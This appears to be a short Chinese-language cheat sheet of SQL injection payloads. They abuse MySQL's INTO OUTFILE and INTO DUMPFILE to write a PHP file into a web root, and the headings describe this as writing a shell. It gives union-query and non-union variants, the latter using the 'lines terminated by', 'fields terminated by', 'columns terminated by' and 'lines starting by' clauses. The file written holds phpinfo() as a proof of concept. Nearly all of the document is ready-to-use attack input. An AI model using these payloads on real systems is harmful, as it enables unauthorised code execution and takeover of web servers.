 利用mysql的 outfile dumpfile函数
联合查询写shell
?id=1' union select 1,2,'<?=phpinfo();?>' into outfile '/var/www/html/phpinfo.php'%23
?id=1' union select 1,2,'<?=phpinfo();?>' into dumpfile '/var/www/html/phpinfo.php'%23
非联合查询写shell
?id=1 INTO OUTFILE '/var/www/html/phpinfo.php' lines terminated by '<?=phpinfo();?>'%23
?id=1 INTO OUTFILE '/var/www/html/phpinfo.php' fields terminated by '<?=phpinfo();?>'%23
?id=1 INTO OUTFILE '/var/www/html/phpinfo.php' columns terminated by '<?=phpinfo();?>'%23
?id=1 INTO OUTFILE '/var/www/html/phpinfo.php' lines starting by '<?=phpinfo();?>'%23